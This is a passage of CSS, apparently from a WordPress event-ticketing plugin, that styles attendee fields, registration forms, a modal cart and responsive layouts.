		}

/* Field-type specific */

.tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group > *, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group > * {
				margin-bottom: var(--tec-spacer-0);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group label,
			.tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group .tribe-tickets-meta-label,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group label,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-checkbox-radio-group .tribe-tickets-meta-label {
				margin-bottom: 0;
				display: inherit;
				margin-left: 0;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-text__input, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-common-form-control-text__input {
			padding: var(--tec-spacer-1) var(--tec-spacer-3);
		}

/* Notices */

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__error {
			color: red;
			display: none;
			padding: 30px 0 0;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__success, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__success {
			color: #19d900;
			display: none;
			padding: 30px 0 0;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__loader, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__loader {
			background: var(--tec-color-background-transparent);
			display: none;
			height: 100%;
			left: 0;
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 99;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__loader svg, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__loader svg {
				left: 50%;
				max-width: 70px;
				position: absolute;
				transform: translateX(-50%);
				top: 35%;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container {
			display: none;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container.tribe-tickets--has-tickets, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container.tribe-tickets--has-tickets {
				display: block;
				margin-bottom: var(--tec-spacer-3);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container + .tribe-tickets__item__attendee__fields__container, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__container + .tribe-tickets__item__attendee__fields__container {
				margin-top: var(--tec-spacer-5);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__button--next, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__button--next {
			align-items: center;
			border: 1px solid var(--tec-color-border-secondary);
			background-color: var(--tec-color-accent-primary);
			color: var(--tec-color-background);
			display: inline-flex;
			justify-content: center;
			min-height: 54px;
			max-width: 100%;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__button--next:hover, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__button--next:hover {
				color: var(--tec-color-background);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer {
			align-items: center;
			display: flex;
			justify-content: flex-end;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer__divider, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer__divider {
			color: var(--tec-color-text-secondary);
			font-family: var(--tec-font-family-sans-serif);
			margin-right: var(--tec-spacer-4);
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer_submit, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__footer_submit {
			padding: 11px 13px;
			white-space: nowrap;
		}

/*
		Tickets Registration/Purchase
	*/

.tribe-common .tribe-tickets__registration, .entry .entry-content .tribe-common .tribe-tickets__registration {
		border: 1px solid var(--tec-color-border-secondary);
	}

.tribe-common .tribe-tickets__registration__title h2, .entry .entry-content .tribe-common .tribe-tickets__registration__title h2 {
			color: var(--tec-color-text-primary);
		}

.tribe-common .tribe-tickets__registration__description, .entry .entry-content .tribe-common .tribe-tickets__registration__description {
		margin-top: 10px;
	}

.tribe-common .tribe-tickets__registration__tickets__item, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item {
		border-bottom: 1px solid var(--tec-color-border-secondary);
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		justify-content: center;
	}

.tribe-common .tribe-tickets__registration__tickets__item:last-child, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item:last-child {
			border: none;
		}

.tribe-common .tribe-tickets__registration__tickets__item__icon, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__icon {
		flex: 0 1 50px;
	}

.tribe-common .tribe-tickets__registration__tickets__item__icon svg, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__icon svg {
			max-width: 45px;
		}

.tribe-common .tribe-tickets__registration__tickets__item__quantity, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__quantity {
		flex: 0 1 20px;
	}

.tribe-common .tribe-tickets__registration__tickets__item__title, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__title {
		flex: 10 5 230px;
	}

.tribe-common .tribe-tickets__registration__tickets__item__price, .entry .entry-content .tribe-common .tribe-tickets__registration__tickets__item__price {
		flex: 0 1 40px;
	}

.tribe-common .tribe-ticket__heading, .entry .entry-content .tribe-common .tribe-ticket__heading {
		margin-bottom: var(--tec-spacer-3);
	}

/*
	Modal-cart specific styles
	*/

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar {
		background-color: var(--tec-color-background);
		border-radius: 0;
		height: 100%;
		max-width: 100vw;
		padding: var(--tec-spacer-5);
		width: 800px;
	}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal--ar__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal--ar__title {
			line-height: 1;
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__notice--error, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__notice--error {
			display: none;
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item {
				grid-template-columns: 5fr 1fr 1fr 2fr;
				padding-top: var(--tec-spacer-3);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap {
				align-self: stretch;
				display: flex;
				justify-content: flex-end;
				min-width: var(--tec-spacer-8);
				width: -moz-fit-content;
				width: fit-content;
				white-space: nowrap;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total {
				align-self: center;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove__wrap {
				align-content: center;
				align-self: stretch;
				display: none;
				width: var(--tec-spacer-4);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove {
				background-color: transparent;
				background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18'%3E%3Cg fill='none' fill-rule='evenodd' stroke-linecap='square' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath stroke='%23bababa' d='M10.91 5.09l-5.82 5.82M10.91 10.91L5.09 5.09'/%3E%3Ccircle cx='8' cy='8' r='8' stroke='%23bababa'/%3E%3C/g%3E%3C/svg%3E");
				background-position: center center;
				background-repeat: no-repeat;
				background-size: contain;
				border-radius: 50%;
				height: var(--tec-spacer-4);
				width: var(--tec-spacer-4);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove:hover,
				.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove:focus,
				.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove:hover,
				.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove:focus {
					background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18'%3E%3Cg fill='none' fill-rule='evenodd' stroke-linecap='square' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath stroke='%235d5d5d' d='M10.91 5.09l-5.82 5.82M10.91 10.91L5.09 5.09'/%3E%3Ccircle cx='8' cy='8' r='8' stroke='%235d5d5d'/%3E%3C/g%3E%3C/svg%3E");
					background-position: center center;
					background-repeat: no-repeat;
					background-size: contain;
				}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title {
				font-size: var(--tec-font-size-1);
				line-height: var(--tec-line-height-0);
				grid-column: 1;
				grid-row: 1;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title.tribe-tickets--no-description, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title.tribe-tickets--no-description {
					align-self: center;
					-ms-grid-row: 1;
					-ms-grid-row-span: 2;
					grid-row: 1 / span 2;
					padding-top: 0;
				}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra {
				align-self: center;
				display: flex;
				flex-flow: column;
				grid-column: 2;
				-ms-grid-row: 1;
				-ms-grid-row-span: 2;
				grid-row: 1 /span 2;
				grid-template-columns: auto;
				grid-template-rows: auto;
				text-align: center;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__price, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__price {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-2);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-3);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__available, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra__available {
				display: none !important;
				visibility: hidden;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__summary, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__summary {
				grid-column: 1;
				grid-row: 2;
				padding-left: 0;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__content, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__details__content {
				-ms-grid-column: 1;
				-ms-grid-column-span: 4;
				grid-column: 1 / span 4;
				grid-row: 3;
				margin: var(--tec-spacer-0) 0;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-weight: var(--tec-font-weight-bold);
				text-transform: initial;
				font-size: var(--tec-font-size-3);
				line-height: var(--tec-line-height-2);

				flex: 0 0 64px;
				grid-column: 3;
				-ms-grid-row: 1;
				-ms-grid-row-span: 2;
				grid-row: 1 / span 2;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__number, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__number {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-1);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-0);

				border: 1px solid var(--tec-color-border-default);
				border-radius: var(--tec-border-radius-default);
				height: 40px;
				margin: 0 var(--tec-spacer-2);
				width: 44px;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-quantity, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-quantity {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-1);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-0);

				font-weight: var(--tec-font-weight-regular);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-attendees-list-optout--wrapper, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets-attendees-list-optout--wrapper {
				display: none;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__add,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__remove,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__add,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__quantity__remove {
				display: none;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__total__wrap {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-2);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-3);
				grid-column: 4;
				-ms-grid-row: 1;
				-ms-grid-row-span: 2;
				grid-row: 1 / span 2;
				justify-self: end;
				padding-left: 4px;
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__quantity,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__total,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__quantity,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__footer__total {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-2);
				font-weight: var(--tec-font-weight-regular);
				line-height: var(--tec-line-height-3);
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form {
			margin-bottom: var(--tec-spacer-5);
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__attendee__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__attendee__title {
			margin-bottom: var(--tec-spacer-1);
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-block__tickets__item__attendee__fields__footer__divider, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-block__tickets__item__attendee__fields__footer__divider {
			color: var(--tec-color-text-secondary);
			font-family: var(--tec-font-family-sans-serif);
			margin-right: var(--tec-spacer-3);
		}

/* Hide the cart button and divider text for TC */

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form--tpp .tribe-tickets__attendee__fields__footer_cart-button,
			.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form--tpp .tribe-block__tickets__item__attendee__fields__footer__divider,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form--tpp .tribe-tickets__attendee__fields__footer_cart-button,
			.entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-tickets__item__attendee__fields__form--tpp .tribe-block__tickets__item__attendee__fields__footer__divider {
				display: none;
			}

@media (min-width: 768px) {

.tribe-common-c-loader.tribe-tickets-loader__tickets-block,
	.tribe-common-c-loader.tribe-tickets-loader__modal {
			padding: 0
	}

.event-tickets .tribe-common-c-loader {
			padding: 0
	}

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {
				background-color: transparent;
				width: auto
		}

.tribe-common .tec-tickets__attendees-list-item, .event-tickets .tec-tickets__attendees-list-item {
			flex-direction: row
	}

.tribe-common.tribe-tickets {
		padding: var(--tec-spacer-5) var(--tec-spacer-5) var(--tec-spacer-4)
}
	/* Attendee Registration Page */
		#tribe-tickets__registration__form .tribe_horizontal_datepicker__container {
			display: flex;
			align-items: flex-start;
		}

		#tribe-tickets__registration__form .tribe-tickets__item__attendee__field__birth {
			flex-direction: column;
		}

			#tribe-tickets__registration__form .tribe-tickets__item__attendee__field__birth label {
				flex-basis: auto;
			}

.tribe-common .tribe-tickets__title, .entry .entry-content .tribe-common .tribe-tickets__title {
			font-size: var(--tec-font-size-5)
	}

.tribe-common .tribe-tickets__item, .entry .entry-content .tribe-common .tribe-tickets__item {
			grid-template-columns: 6.5fr 2fr;
			-ms-grid-rows: 1fr 1.5fr 1fr
	}

.tribe-common .tribe-tickets__item.show-optout, .entry .entry-content .tribe-common .tribe-tickets__item.show-optout {
				grid-template-columns: 6.5fr 2fr 1fr;
				-ms-grid-rows: 1fr 1.5fr 1fr
		}

.tribe-common .tribe-tickets__item.tribe-tickets__item--price-sufix,
		.tribe-common .tribe-tickets__item.tribe-tickets__item--price-sufix.show-optout,
		.tribe-common .tribe-tickets__item.tribe-tickets__item--price-suffix,
		.tribe-common .tribe-tickets__item.tribe-tickets__item--price-suffix.show-optout,
		.entry .entry-content .tribe-common .tribe-tickets__item.tribe-tickets__item--price-sufix,
		.entry .entry-content .tribe-common .tribe-tickets__item.tribe-tickets__item--price-sufix.show-optout,
		.entry .entry-content .tribe-common .tribe-tickets__item.tribe-tickets__item--price-suffix,
		.entry .entry-content .tribe-common .tribe-tickets__item.tribe-tickets__item--price-suffix.show-optout {
				grid-template-columns: 5.5fr 3fr
		}

.tribe-common .tribe-tickets__item__content__title, .entry .entry-content .tribe-common .tribe-tickets__item__content__title {
			line-height: 1
	}

			.tribe-common .tribe-tickets__item__content__title.tribe-tickets--no-description, .entry .entry-content .tribe-common .tribe-tickets__item__content__title.tribe-tickets--no-description {
				align-self: start;
				-ms-grid-row: 1;
				-ms-grid-row-span: 2;
				grid-row: 1 / span 2;
				padding-top: 0;
			}

.tribe-common.tribe-tickets .tribe-tickets__item__details__content, .entry .entry-content .tribe-common.tribe-tickets .tribe-tickets__item__details__content {
			display: block;
			grid-column: 1;
			grid-row: 2
	}

.tribe-tickets.tribe-common .tribe-tickets__item__details__summary, .tribe-tickets.entry .entry-content .tribe-common .tribe-tickets__item__details__summary {
				display: none !important;
				visibility: hidden
		}
			.tribe-tickets.tribe-common .tribe-tickets__item__details__summary--more, .tribe-tickets.tribe-common .tribe-tickets__item__details__summary--less, .tribe-tickets.entry .entry-content .tribe-common .tribe-tickets__item__details__summary--more, .tribe-tickets.entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less {
				display: none !important;
				visibility: hidden;
			}

.tribe-common .tribe-tickets__item__extra, .entry .entry-content .tribe-common .tribe-tickets__item__extra {
			align-self: start;
			grid-column: 2;
			-ms-grid-row-start: 1;
			grid-row-start: 1;
			grid-row-end: 3;
			padding: 0 var(--tec-spacer-2)
	}

.tribe-common .tribe-tickets-attendees-list-optout--wrapper, .entry .entry-content .tribe-common .tribe-tickets-attendees-list-optout--wrapper {
			grid-row: 3
	}

.tribe-common .tribe-tickets-attendees-list-optout--wrapper label, .entry .entry-content .tribe-common .tribe-tickets-attendees-list-optout--wrapper label {
				font-size: var(--tec-font-size-2)
		}

.tribe-common .tribe-tickets__footer__total, .entry .entry-content .tribe-common .tribe-tickets__footer__total {
			margin-left: var(--tec-spacer-5)
	}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .tribe-common .tribe-tickets__buy.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn {
				margin-left: var(--tec-spacer-6)
		}

.tribe-common .tribe-tickets__item__attendee__fields, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields {
			margin-top: var(--tec-spacer-3)
	}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-field, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-field {
				flex-flow: row nowrap
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset__checkbox-radio, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset__checkbox-radio {
					flex-flow: row nowrap
			}

.tribe-common .tribe-tickets__item__attendee__fields label,
		.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields label,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label {
				flex: 0 0 134px;
				margin-right: var(--tec-spacer-4)
		}
				.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__field__text label:not([for*='text-area']), .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__field__select label:not([for*='text-area']), .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__field__text label:not([for*='text-area']), .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__field__select label:not([for*='text-area']) {
					align-self: center;
				}

.tribe-common .tribe-tickets__item__attendee__fields input[type='text'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='email'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='url'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='password'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='search'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='number'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='tel'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='range'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='date'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='month'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='week'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='time'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='color'],
		.tribe-common .tribe-tickets__item__attendee__fields select,
		.tribe-common .tribe-tickets__item__attendee__fields textarea,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='text'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='email'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='url'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='password'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='search'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='number'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='tel'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='range'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='date'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='month'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='week'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='time'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='color'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields textarea {
				max-width: 600px
		}

.tribe-common .tribe-tickets__item__attendee__fields select, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select {
				color: var(--tec-color-text-primary);
				font-family: var(--tec-font-family-sans-serif);
				font-size: var(--tec-font-size-2);
				line-height: var(--tec-line-height-3);
				font-weight: var(--tec-font-weight-regular)
		}

.tribe-common .tribe-ticket__heading, .entry .entry-content .tribe-common .tribe-ticket__heading {
			margin-bottom: var(--tec-spacer-4)
	}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar {
			border-radius: var(--tec-border-radius-default);
			height: auto
	}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal--ar__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal--ar__title {
				font-size: var(--tec-font-size-5)
		}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item {
					grid-template-columns: 1fr 11fr 2fr 2fr 2fr;
					padding-top: var(--tec-spacer-2)
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item.tribe-tickets__item--price-sufix, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item.tribe-tickets__item--price-sufix {
						grid-template-columns: 1fr 8fr 5fr 2fr 2fr
				}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove__wrap, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__remove__wrap {
					align-items: center;
					display: flex;
					grid-column: 1;
					-ms-grid-row: 1;
					-ms-grid-row-span: 2;
					grid-row: 1 / span 2;
					justify-content: center
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__content__title {
					font-size: var(--tec-font-size-3);
					line-height: var(--tec-line-height-3);
					grid-column: 2
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra {
					grid-column: 3;
					margin-right: var(--tec-spacer-1)
			}

.tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra.tribe-tickets__item__extra--price-suffix, .entry .entry-content .tribe-common .tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-modal__content .tribe-tickets__item__extra.tribe-tickets__item__extra--price-suffix {
						display: inline-block
